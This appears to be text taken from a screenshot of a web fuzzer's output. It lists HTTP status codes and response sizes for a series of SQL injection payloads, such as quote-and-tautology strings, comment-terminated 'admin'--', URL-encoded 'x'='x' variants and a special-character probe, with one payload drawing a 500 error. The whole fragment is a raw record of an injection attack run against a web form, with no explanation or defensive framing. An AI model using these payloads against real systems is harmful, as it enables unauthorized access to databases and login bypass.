 3 ==================================================================
4 ID Response Lines Word Chars Request
5 ==================================================================
6 00033: C=200 42 L 154 W 1693 Ch "" or 1=1--"
7 00030: C=200 42 L 154 W 1692 Ch "" or 0=0 #"
8 00032: C=200 42 L 154 W 1693 Ch "' or 1=1--"
9 00029: C=200 42 L 154 W 1692 Ch "' or 0=0 #"
10 00027: C=200 42 L 155 W 1694 Ch "" or 0=0 --"
11 00028: C=200 42 L 153 W 1689 Ch "or 0=0 --"
12 00026: C=200 42 L 155 W 1694 Ch "' or 0=0 --"
13 00025: C=500 58 L 254 W 3144 Ch "0 or 1=1"
14 00024: C=200 42 L 154 W 1696 Ch "')%20or%20('x'='x"
15 00023: C=200 42 L 154 W 1694 Ch ""%20or%20"x"="x"
16 00022: C=200 42 L 154 W 1694 Ch "'%20or%20'x'='x"
17 00020: C=200 42 L 152 W 1689 Ch "<>"'%;)(&+"
18 00019: C=200 42 L 152 W 1686 Ch "admin'--"